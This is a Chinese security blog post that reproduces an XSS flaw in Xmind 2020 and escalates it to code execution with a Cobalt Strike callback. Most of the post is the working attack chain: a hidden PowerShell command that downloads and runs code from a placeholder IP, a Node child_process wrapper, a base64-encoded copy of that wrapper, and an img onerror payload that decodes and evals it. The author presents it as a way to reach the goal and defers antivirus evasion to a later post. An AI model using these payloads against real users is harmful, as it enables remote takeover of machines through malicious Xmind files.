Xmind-xss漏洞复现并上线Coblat-strike

前言:本漏洞由WebRay烽火台实验室发现,Xmind2020存在xss漏洞,并且可以进行任意代码执行,目前官方还未进行补丁修复,所以请目前Xmind用户警惕Xmind文件。

本博客讲复现漏洞及上线到Coblat-strike并讲述其中需要注意的袭击。

1.XSS复现:

***在语句后输入任何操作符,譬如空格、字母之类都会导致命令的执行,而不是必须输入cmmand、shift等语句。

2.XSS与Cobalt-strike联动

***由于是技术博客,以达到目的为主,所以免杀暂时不做,相关免杀内容我会在下一期出一下。



首先生成恶意代码:

生成为:

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://xxx.xxx.xxx.xxx:80/a'))"

进一步生成命令:

require('child_process').exec('powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(\'http://xxx.xxx.xxx.xxx:80/a\'))"',(error, stdout, stderr)=>{

alert(`stdout: ${stdout}`);

});

注意在字符串中'http://xxx.xxx.xxx.xxx.80/a'使用了转义语句,如果不使用转义则会导致最后一步报错。



将生成的命令以base64格式进行编码:

cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ3Bvd2Vyc2hlbGwuZXhlIC1ub3AgLXcgaGlkZGVuIC1jICJJRVggKChuZXctb2JqZWN0IG5ldC53ZWJjbGllbnQpLmRvd25sb2Fkc3RyaW5nKFwnaHR0cDovL3h4eC54eHgueHh4Lnh4eDo4MC9hXCcpKSInLChlcnJvciwgc3Rkb3V0LCBzdGRlcnIpPT57CmFsZXJ0KGBzdGRvdXQ6ICR7c3Rkb3V0fWApOwp9KTs=

然后生成恶意xss代码,将构造好的代码解码执行:

<img src=x onerror='eval(new Buffer(`cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ3Bvd2Vyc2hlbGwuZXhlIC1ub3AgLXcgaGlkZGVuIC1jICJJRVggKChuZXctb2JqZWN0IG5ldC53ZWJjbGllbnQpLmRvd25sb2Fkc3RyaW5nKFwnaHR0cDovL3h4eC54eHgueHh4Lnh4eDo4MC9hXCcpKSInLChlcnJvciwgc3Rkb3V0LCBzdGRlcnIpPT57CmFsZXJ0KGBzdGRvdXQ6ICR7c3Rkb3V0fWApOwp9KTs=`,`base64`).toString())'>



3.恶意代码执行,发现上线:

浙公网安备 33010602011771号

浙公网安备 33010602011771号